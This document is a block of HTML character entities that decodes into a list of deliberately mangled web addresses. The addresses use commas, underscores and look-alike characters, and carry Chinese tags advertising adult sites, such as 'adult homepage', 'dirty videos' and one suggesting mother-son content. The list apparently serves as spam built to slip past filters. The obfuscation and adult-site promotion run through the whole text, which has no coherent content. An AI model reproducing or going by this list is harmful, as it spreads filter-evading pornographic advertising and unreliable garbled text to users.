&#67;&#76;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#55;&#57;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#55;&#50;&#50;&#66;&#66;&#66;&#95;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#10;&#87;&#87;&#87;&#56;&#56;&#56;&#66;&#84;&#66;&#84;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#52;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#83;&#72;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#86;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#86;&#67;&#67;&#79;&#77;&#95;&#10;&#89;&#79;&#85;&#74;&#79;&#90;&#90;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#65;&#88;&#65;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#56;&#52;&#95;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#75;&#65;&#78;&#75;&#65;&#78;&#51;&#56;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#32;&#78;&#78;&#32;&#49;&#52;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#51;&#80;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#51;&#80;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#49;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#68;&#71;&#66;&#89;&#71;&#49;&#48;&#51;&#67;&#79;&#77;&#25104;&#20154;&#39318;&#39029;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#89;&#65;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#66;&#53;&#83;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#53;&#83;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#54;&#85;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#53;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#53;&#72;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#77;&#65;&#74;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#77;&#65;&#74;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#46;&#66;&#66;&#66;&#66;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#48;&#49;&#53;&#53;&#53;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#54;&#55;&#57;&#95;&#67;&#79;&#77;&#78;&#78;&#10;&#83;&#69;&#76;&#65;&#78;&#71;&#57;&#57;&#46;&#70;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#49;&#50;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#88;&#70;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#48;&#51;&#54;&#50;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#48;&#51;&#54;&#50;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#85;&#85;&#85;&#50;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#69;&#69;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#56;&#56;&#67;&#67;&#73;&#78;&#70;&#79;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#67;&#79;&#78;&#20013;&#22269;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#79;&#79;&#79;&#65;&#86;&#51;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#74;&#84;&#56;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#74;&#76;&#83;&#74;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#74;&#76;&#83;&#74;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#80;&#52;&#77;&#73;&#89;&#65;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#66;&#56;&#57;&#56;&#57;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#48;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#48;&#56;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#66;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#49;&#48;&#50;&#52;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#68;&#77;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#68;&#77;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#66;&#54;&#56;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#55;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#49;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#69;&#46;&#84;&#86;&#95;&#87;&#87;&#87;&#55;&#55;&#69;&#84;&#86;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#57;&#77;&#83;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#57;&#77;&#83;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#88;&#77;&#77;&#53;&#85;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#57;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#83;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#86;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#86;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#50;&#55;&#80;&#79;&#80;&#79;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#76;&#71;&#85;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#65;&#76;&#71;&#85;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#85;&#65;&#78;&#71;&#83;&#69;&#49;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#57;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#76;&#85;&#50;&#51;&#57;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#77;&#73;&#78;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#78;&#77;&#73;&#78;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#57;&#57;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#84;&#77;&#65;&#83;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#84;&#77;&#65;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#50;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#65;&#86;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#90;&#86;&#67;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#90;&#86;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#27745;&#28139;&#35270;&#39057;&#65292;&#87;&#87;&#87;&#46;&#55;&#90;&#68;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#55;&#55;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#65;&#86;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#86;&#88;&#56;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#84;&#86;&#88;&#56;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#56;&#48;&#57;&#48;&#89;&#73;&#78;&#71;&#89;&#85;&#65;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#72;&#70;&#74;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#72;&#70;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#54;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#54;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#72;&#88;&#46;&#70;&#85;&#78;&#49;&#10;&#84;&#65;&#78;&#78;&#69;&#82;&#77;&#65;&#89;&#69;&#83;&#35270;&#39057;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#76;&#79;&#76;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#73;&#66;&#79;&#83;&#72;&#73;&#80;&#73;&#78;&#50;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#50;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#55;&#55;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#55;&#54;&#49;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#83;&#52;&#50;&#57;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#55;&#83;&#69;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#78;&#75;&#75;&#75;&#75;&#75;&#913;&#86;&#55;&#50;&#25104;&#20154;&#32593;&#10;&#87;&#87;&#87;&#80;&#65;&#80;&#65;&#73;&#65;&#55;&#55;&#55;&#55;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#55;&#55;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#57;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#57;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#81;&#85;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#81;&#85;&#83;&#72;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#80;&#79;&#82;&#78;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#8746;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#75;&#84;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#80;&#80;&#46;&#67;&#78;&#77;&#10;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#26085;&#26412;&#22920;&#22920;&#19982;&#20799;&#23376;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#48;&#83;&#80;&#46;&#67;&#79;&#77;&#76;&#79;&#71;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#66;&#79;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#20813;&#36153;&#20154;&#25104;&#74;&#73;&#85;&#74;&#73;&#85;&#83;&#65;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#48;&#71;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#48;&#71;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#77;&#57;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#77;&#57;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#79;&#76;&#73;&#85;&#53;&#57;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#32;&#75;&#80;&#32;&#54;&#48;&#54;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#46;&#74;&#83;&#54;&#56;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#74;&#83;&#54;&#56;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#89;&#88;&#73;&#71;&#85;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#89;&#88;&#73;&#71;&#85;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#8553;&#52;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#70;&#70;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#70;&#70;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#83;&#65;&#79;&#72;&#85;&#68;&#73;&#90;&#72;&#73;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#68;&#87;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#68;&#87;&#48;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#90;&#52;&#56;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#65;&#86;&#44;&#87;&#87;&#87;&#46;&#79;&#86;&#72;&#83;&#44;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#85;&#85;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#76;&#73;&#85;&#66;&#77;&#46;&#67;&#79;&#78;&#10;&#88;&#79;&#48;&#48;&#49;&#95;&#67;&#79;&#77;&#95;&#88;&#79;&#48;&#48;&#49;&#95;&#67;&#79;&#77;&#10;&#55;&#53;&#53;&#89;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#55;&#53;&#53;&#89;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#66;&#67;&#66;&#67;&#55;&#56;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#53;&#89;&#69;&#89;&#69;&#88;&#88;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#56;&#89;&#74;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#89;&#71;&#49;&#49;&#55;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#69;&#83;&#69;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#66;&#88;&#66;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#69;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#52;&#55;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#52;&#55;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#50;&#50;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#57;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#57;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#87;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#79;&#53;&#57;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#53;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#46;&#67;&#79;&#77;&#71;&#65;&#78;&#10;&#22235;&#20154;&#34382;&#24433;&#87;&#87;&#87;&#87;&#89;&#52;&#51;&#56;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#72;&#44;&#84;&#86;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#72;&#72;&#65;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#84;&#86;&#51;&#51;&#51;&#51;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#55;&#77;&#75;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#183;&#74;&#73;&#65;&#86;&#53;&#51;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#72;&#72;&#51;&#51;&#51;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#72;&#79;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#54;&#57;&#79;&#82;&#71;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#68;&#74;&#68;&#83;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#68;&#74;&#68;&#83;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#52;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#52;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#83;&#65;&#79;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#72;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#72;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#86;&#73;&#68;&#69;&#79;&#56;&#50;&#56;&#50;&#95;&#67;&#79;&#77;&#10;&#51;&#87;&#53;&#48;&#84;&#89;&#46;&#67;&#79;&#77;&#51;&#87;&#53;&#48;&#84;&#89;&#46;&#67;&#79;&#77;&#10;&#56;&#81;&#95;&#57;&#57;&#57;&#95;&#67;&#95;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#66;&#73;&#66;&#73;&#90;&#89;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#72;&#69;&#78;&#56;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#72;&#69;&#78;&#56;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#67;&#66;&#67;&#66;&#56;&#56;&#56;&#25913;&#25104;&#22810;&#23569;&#20102;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#46;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#53;&#56;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#53;&#56;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#67;&#72;&#69;&#78;&#82;&#69;&#78;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#81;&#81;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#52;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#52;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#90;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#48;&#56;&#49;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#48;&#56;&#49;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#49;&#72;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#88;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#67;&#79;&#78;&#76;&#73;&#78;&#69;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#80;&#67;&#79;&#78;&#76;&#73;&#78;&#69;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#77;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#77;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#65294;&#65303;&#57;&#90;&#90;&#72;&#65294;&#65315;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#67;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#50;&#79;&#79;&#79;&#24433;&#38498;&#10;&#87;&#87;&#87;&#44;&#56;&#57;&#50;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#84;&#86;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#80;&#85;&#56;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#51;&#76;&#73;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#76;&#73;&#83;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#52;&#56;&#71;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#52;&#56;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#88;&#89;&#88;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#90;&#73;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#85;&#90;&#73;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#68;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#68;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#77;&#50;&#48;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#77;&#50;&#48;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#51;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#57;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#57;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#75;&#80;&#70;&#74;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#75;&#80;&#70;&#74;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#66;&#84;&#66;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#49;&#54;&#81;&#88;&#81;&#88;&#12289;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#54;&#57;&#65292;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#67;&#65;&#78;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#75;&#52;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#82;&#85;&#67;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#82;&#85;&#67;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#20122;&#27954;&#21160;&#28459;&#65;&#29255;&#87;&#87;&#87;&#88;&#83;&#74;&#88;&#88;&#88;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#51;&#52;&#53;&#54;&#87;&#87;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#57;&#56;&#83;&#69;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#36339;&#34507;&#23567;&#35828;&#10;&#87;&#87;&#87;&#46;&#76;&#69;&#73;&#77;&#79;&#83;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#69;&#73;&#77;&#79;&#83;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#65;&#88;&#65;&#88;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#57;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#68;&#89;&#87;&#55;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#50;&#46;&#83;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#80;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#80;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#86;&#80;&#10;&#87;&#87;&#87;&#46;&#89;&#81;&#87;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#81;&#87;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#21596;&#21596;&#21596;&#56;&#56;&#56;&#66;&#84;&#66;&#84;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#55;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#86;&#86;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#77;&#65;&#79;&#80;&#80;&#44;&#67;&#79;&#75;&#10;&#80;&#79;&#82;&#78;&#49;&#50;&#51;&#52;&#53;&#46